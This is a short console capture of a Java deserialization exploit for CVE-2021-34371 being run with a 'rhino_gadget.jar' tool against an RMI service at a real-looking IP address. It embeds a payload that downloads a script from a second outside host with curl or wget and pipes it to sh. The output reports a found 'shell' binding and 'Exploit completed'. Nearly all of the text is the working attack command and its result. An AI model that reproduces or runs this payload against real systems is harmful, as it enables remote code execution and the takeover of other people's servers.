 PS C:\Users\Xrntkk\Documents\POC\CVE-2021-34371\CVE-2021-34371.jar-main> java -jar .\rhino_gadget.jar rmi://39.99.229.21
3:1337 "(curl -fsSL -m180 http://113.45.175.138:20000/slt||wget -T180 -q http://113.45.175.138:20000/slt)|sh"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
        java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.IOException
[+] Exploit completed
PS C:\Users\Xrntkk\Documents\POC\CVE-2021-34371\CVE-2021-34371.jar-main>